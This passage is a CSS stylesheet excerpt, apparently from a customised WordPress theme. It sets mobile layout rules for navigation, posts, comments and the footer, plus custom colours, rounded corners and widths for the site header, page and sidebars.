	float: none;
	overflow: hidden;
	background-color: #F0F0F0;
	border-bottom: 1px solid #ddd;
	text-align: center;
}
nav#subnav ul.menu li.menu-item a {
	width: 100%;
	margin: 0;
	padding: 12px 0 11px;
	float: left;
	display: block;
	background-color: #F0F0F0;
}
nav#subnav ul.menu li.menu-item a:hover, nav#subnav ul.menu li.menu-item a:active, nav#subnav ul.menu li.menu-item a:focus {
	background: #D4D4D4;
	text-decoration: none;
}
nav#subnav ul.menu li.menu-item ul.sub-menu li.menu-item {
	display: none;
}
/* --- Post Content --- */
#content .post {
	margin: 0 0 30px;
	padding: 0 0 30px;
}
#content .post .entry-header h2.entry-title {
	font-size: 1.2em;
}
#content .entry-content {
	width: 100%;
}
#content .entry-details {
	display: none;
}
#content .post img.wp-post-image {
	display: none;
}
#content .sticky {
	padding: 10px;
}
/* --- Single Posts ---- */
#content .single-entry-details {
	display: none;
}
#content .single-entry-header .social-btn-top {
	display: none;
}
#content .post .author-description p {
	font-size: .8em;
	line-height: 1.4;
}
#content .post .author-info .avatar {
	display: none;
}
/* --- Comments ---- */
form#commentform input#author, form#commentform input#email, form#commentform input#url {
	width: 95%;
}
#content #comments ol li.depth-2, #content #comments ol li.depth-3, #content #comments ol li.depth-4, #content #comments ol li.depth-5 {
	margin:0;
}
#comments img.avatar {
	display: none;
}
a#cancel-comment-reply-link {
	width: 100%;
	margin:5px 0 15px;
	display: block;
}
/* --- Post Nav Below --- */
#content #nav-below .nav-previous a {
	width: 100%;
	display: block;
	float: none;
	margin: 0 0 10px;
}
#content #nav-below .nav-next a {
	width: 100%;
	display: block;
	text-align: right;
}
#content #nav-below .nav-previous a:hover, #content #nav-below .nav-next a:hover {
	text-decoration: none;
}
/* --- Post Formats ---- */
#content .entry-post-format .entry-content-gallery {
	width: 100%;
	float: none;
}
#content .entry-post-format .gallery-thumb {
	width: 100%;
	float: none;
	margin: 5px 15px 15px 0;
}
/* --- Pages ---- */
#content .page .wpcf7 input.textfield {
	width: 95%;
}
/* --- Footer ---- */
#colophon {
	width: 100%;
	float: none;
}
}

/* ---------- My Custom Styles ---------- */

header {
	margin-bottom: 35px;
}

#branding #mainnav {
	float: left;
}

#branding #mainnav ul li a {
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	margin-left: 0;
}

#branding #mainnav ul li a:hover {
	border-radius: 20px;
}

#branding #mainnav ul .current-menu-item {
	background-color: rgba(240,240,240, 0.9);
	border-radius: 20px;
}

#branding #mainnav ul .current-menu-item a {
	color: #777;
}

#site-title h1 {
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center;
	font-size: 28px;
}

#site-title h1 a {
	/*color: #6BD4F4;*/
	color: #FFF;
	text-align: center;
}

#site-title h1 a:hover {
	color: #e7FFFF !important;
}

#page {
	/*background-color: #87A1F4;*/
	/*background-color: #50BFEC;*/
	background-color: #207ba8;
	border: 3px solid rgba(255,255,255, 0.89);
	border-radius: 50px;
}

#main #content {
	width: 72.59%;
	padding: 1.5%;
	float: right;
	background-color: #f3f3f3;
	opacity: 1;
}

#main #secondary {
	width: 20.275%;
	margin-left: 0;
	padding: 1%;
	background-color: #f0f0f0;
	font-size: 19px;
	font-weight: bold;
}

#tertiary {
	width: 21.775%;
	padding: 1%;
	background-color: #eee;
}

#tertiary .searchform .search-input {
	width: 60%;
}

#recent-posts-2 .post-date {
  color: #000;
}

#nav_menu-2 a {
  color: #005Dcc;
}